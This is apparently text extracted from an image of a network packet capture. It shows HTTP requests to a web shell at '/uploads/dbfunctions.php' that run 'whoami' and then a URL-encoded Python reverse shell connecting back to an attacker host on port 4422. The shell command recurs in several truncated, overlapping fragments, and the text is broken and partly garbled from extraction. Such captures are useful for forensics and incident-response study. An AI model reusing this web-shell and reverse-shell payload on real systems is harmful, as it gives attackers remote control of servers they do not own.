 16144 573.571056929 10.251.96.4 10.251.96.5 HTTP 459 80 GET /uploads/dbfunctions.php?cmd=whoami HTTP/1.1
16201 672.982972093 10.251.96.4 10.251.96.5 HTTP 706 80 GET /uploads/dbfunctions.php?cmd=python%20-c%20%27import%20socket,subp
on interface any, id 0
1, Len: 638
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.251.96.4%22,4422));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s
hp?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.251.96.4%22,4422));os.dup2(s.fileno(),0);%20os.du]
t,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.251.96.4%22,4422));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);]
%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.251.96.4%22,4422));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20
efox/68.0\r\n
\r\n